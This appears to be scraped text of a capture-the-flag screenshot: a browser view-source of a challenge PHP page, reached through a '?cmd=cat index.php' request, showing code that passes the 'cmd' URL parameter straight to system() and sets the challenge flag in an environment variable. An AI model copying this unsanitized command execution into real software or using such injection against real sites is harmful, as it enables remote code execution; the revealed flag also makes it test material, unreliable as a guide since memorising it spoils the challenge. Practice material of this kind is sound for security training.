 My Website
https://ch42906117574.ch.eng.run/?c
view-source:https://ch42906117574.ch.eng.run/?cmd=cat index.php
Getting Started #519502 Name Link B... #927384 Race Conditi... #502758 RCE and Co... Exploit Database
9 <body>
10 <h1> Hurrey! I just created my first website</h1>
11 <form action="" method="GET">
12 <button type="submit" name="btn">System details</button>
13 <br><br>
14 </form>
15 </body>
16 </html>
17
18 <!DOCTYPE html>
19 <html lang="en">
20 <head>
21 <meta charset="UTF-8">
22 <meta http-equiv="X-UA-Compatible" content="IE=edge">
23 <meta name="viewport" content="width=device-width, initial-scale=1.0">
24 <title>My Website</title>
25 </head>
26 <body>
27 <h1> Hurrey! I just created my first website</h1>
28 <form action="" method="GET">
29 <button type="submit" name="btn">System details</button>
30 <br><br>
31 </form>
32 </body>
33 </html>
34
35 <?php
36 putenv("FLAG=VishwaCTF{y0u_f-o-u-n-d_M3}");
37 if(isset($_GET['cmd'])){
38 system($_GET['cmd']);
39 }
40 else {
41 if(isset($_GET['btn'])){
42 echo "<b>System Details: </b>";
43 system("uname -a");
44 }
45 }
46 ?>